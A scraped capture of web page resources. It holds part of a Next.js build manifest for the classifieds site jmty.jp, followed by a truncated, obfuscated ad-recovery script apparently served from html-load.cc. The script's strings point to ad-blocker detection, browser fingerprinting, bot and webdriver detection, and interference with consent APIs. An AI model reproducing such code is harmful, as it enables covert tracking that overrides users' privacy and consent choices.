le(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-5abdbd4c3d2a3f8e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-bdb80a9e08e14c67.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-35a288a5678d7320.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-064da84d15b5520c.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129158
content:
// 
!function(){function a1Q(){const t=["?version=","nth","CefSharp","forEach","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","awesomium","vendor","geb","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","matchAll","eof","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<number>|<percentage>|none","cultureg","default|menu|tooltip|sheet|none","Expect an apostrophe","findAll","() => version","dpi","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","as_session_id","getVersion","CSSPrimitiveValue","requestAnimationFrame","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","none|<position>#","Url","<color> <color-stop-length>?","HyphenMinus is expected",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"INVENTORY_FRAME","element-not-selector","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","repeat|no-repeat|space|round","shouldRemoveByUrl","border-box|padding-box|content-box","has","MatchOnceBuffer","Not supported insert-rule | rule: ","<relative-real-selector>#","bind","status","Atrule","isNameCharCode","code","contentWindow","window.PluginArray is undefined","SyntaxReferenceError","useragent","coupang","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","translateZ( <length> )","dimension-token","gpt-minutemedia","findDeclarationValueFragments","-apple-system|BlinkMacSystemFont","type","AddMatchOnce","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","scrolling","allocateCursor","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","gpt-nextmillennium","calledSelenium","initial","isVisibleNode","none|<shadow-t>#","map","At-rule `@","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","fmget_targets","perspective( [<length [0,∞]>|none] )","url-matched","CDO","Condition","addIframeVisibilityCheckHandler","contentAreaSelectors","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","marginheight","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","stroke","start|middle|end","custom","pub_728x90","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cWJ1dw==","__fxdriver_evaluate","skipUntilBalanced",".setPAAPIConfigForGPT","xlink:href","none|<url>","followColorScheme","systemLanguage","before doesn't belong to list","true|false","updateAdInterestGroups","<media-in-parens> [or <media-in-parens>]+","isInAdIframe","replace","N is expected","originalLine","_validateMapping","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","generatedColumn","replaceScriptElementAsync","cmpStatus","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","NestingSelector","substr","single|multiple","DOMParser_parseFromString","_set","invert(","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","filterNthElements","__p_","permission","shardingIndex"," or hex digit","as_inmobi_cmp_host","<box>|border|text","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","performance_gpt_ad_rendered","fuse","auto|none|preserve-parent-color","_sourceRoot","log( <calc-sum> , <calc-sum>? )","isAdBlockerDetected","edl","comma","<media-not>|<media-and>|<media-in-parens>","ORDERED_NODE_ITERATOR_TYPE","cmVzZXJ2ZWQxSW5wdXQ=","setSource","__webdriver_script_func","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==",", scrollY: ","contrast( [<number-percentage>] )","adblock_fingerprint","appendScriptElementAsync","eatIdent","/cdn/adx/open/integration.html","reserved2Output","<!DOCTYPE html>","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","linear|<cubic-bezier-timing-function>|<step-timing-function>","mailto:","mousemove","timesofindia.indiatimes.com","rotateY( [<angle>|<zero>] )"," cmp...","encodeUrl","Anchor element doesn't have parent","text-ad","peek","blocked","opts","\n  --------","botKind","` structure definition","aXJycg==","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","miter|round|bevel","replaceAll","HTMLIFrameElement_contentWindow","0d677ebc-1f69-4f65-bda7-2e402eb202d5","leboncoin.fr","<'border-top-color'>","normal|reverse|inherit","getStorageUpdates","Google","domain switched","gptDisabled","<script>","<'justify-self'>|anchor-center","trys","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","reversed( <counter-name> )","form","cmVzZXJ2ZWQy","clientWidth","<number [1,∞]>","isVisibleElement","area","<mf-name> : <mf-value>","leave","normal|reverse|alternate|alternate-reverse","normal|bold|<number [1,1000]>","c204ZmtocndhOTR5MGV1cGoybnEx","&id=",".start","protectUrlContext","/cou/iframe","detect","image","<integer>&&<symbol>","is_tc_string_resolved","elem","saturate( <number-percentage> )","<'margin-block'>","adfit","left","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<number [0,∞]> [/ <number [0,∞]>]?","env( <custom-ident> , <declaration-value>? )","instance","` should not contain a prelude","applyTo","normal|<number>|<length>|<percentage>","DocumentFragment","luminance|alpha","lvw","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","window.process is","brave","crossorigin","none|mandatory|proximity","<number-one-or-greater>","ric","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","normal|<feature-tag-value>#","SharedStorageWorklet","memory","from-image|<angle>|[<angle>? flip]","functionBind","joinAdInterestGroup","[native code]","normal|[fill||stroke||markers]","https://t.html-load.com","inside|outside","border","origin","<'margin'>","sort","1OPrZiV","rlh","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","( <supports-condition> )|<supports-feature>|<general-enclosed>",".umogames.com","findLast","tagNameFilter","none|<position-area>","gpt-adingo","onParseError","( <declaration> )","<line-width>","anymind","interval","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","auto|start|end|center|baseline|stretch","rex","only","<counter-style-name>","profile.shouldApplyGdpr","first","signalStatus","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","--\x3e","<simple-selector>#","features","0|1","normalize","auto|none|enabled|disabled","cqmax","<length>{1,4}","freestar","Worker","<integer>|auto","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","contain|none|auto","toLowerCase","counter( <counter-name> , <counter-style>? )","<masking-mode>#","<length-percentage>|closest-side|farthest-side","scheme","eventStatus","[<'view-timeline-name'> <'view-timeline-axis'>?]#","__replaced","for","Blocked prebid request for ","supports","columns","cssWideKeywordsSyntax","tokenCount","inventory","statusText","yahoo-mail-v1","<'min-inline-size'>","as-extra","PseudoClassSelector","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<'border-top-style'>","ssmas","[<length-percentage>|<number>|auto]{1,4}","tokens","Identifier, string or comma is expected","url(","drop-shadow( <length>{2,3} <color>? )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","boolean-expr","[above|below|right|left]? <length>? <image>?","<'flex-shrink'>","adms","[recoverTcfCMP] __tcfloaded_cache set","vmin","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","opacity:","initial|inherit|unset|revert|revert-layer","trim","parseRulePrelude","clearOriginJoinedAdInterestGroups","<ident-token> : <declaration-value>? ['!' important]?","fromEntries","[<function-token> <any-value>? )]|[( <any-value>? )]","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","removed","<'border-top-width'>||<'border-top-style'>||<color>","blob:","target","<grid-line>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","</p>","Identifier","<media-query-list>","[<url> [format( <string># )]?|local( <family-name> )]#","ldoceonline.com","alphaStr","webkitResolveLocalFileSystemURL","nowrap|wrap|wrap-reverse","none|<shadow>#","cos( <calc-sum> )","normal|spell-out||digits||[literal-punctuation|no-punctuation]","turn","unset","cssText","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","hookWindowProperty Error: ","BotdError"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","addType_","idx","<'flex-grow'>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","isElementDisplayNoneImportant","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","open","recovery_started","cdn-exchange.toastoven.net","visible|hidden","aXRoYw==","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","dvw","<font-stretch-absolute>","none|<single-transition-property>#","preconnect","auto|never|always","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","[recoverTcfCMP] __tcfloaded_cache set. Value: ","parent_after",'" as-key="',"hash-token","size","logs","String or url() is expected","https://fb.html-load.com","HTMLMediaElement","linear|radial","MSG_ACK_VISIBLE","thatgossip.com","/npm-monitoring","FeatureRange","HTMLCanvasElement.getContext is not a function","tpmn","item doesn't belong to list","nodes","larger|smaller","position","sdk_version","keepOriginalAcceptableAds","getFirstListNode","reason","filter:","url-path-equal","call","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","insert","rule","none|<length-percentage> [<length-percentage> <length>?]?","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<mf-plain>|<mf-boolean>|<mf-range>","android","atan2( <calc-sum> , <calc-sum> )","isVisibleContent","Range","resource","Type of node should be an Object","_skipValidation","consents","is_admiral_adwall_rendered","[recovery] __tcfapi removeEventListener","[<box>|border|padding|content]#","recognizer","_blank","Keyword","shift","TkduRThhX3kuRmpZTz00dzNdcDc=","Unexpected end of input","enliple","auto|after","as-revalidator","profile","<'block-size'>","url-equal","rgba(247, 248, 224, 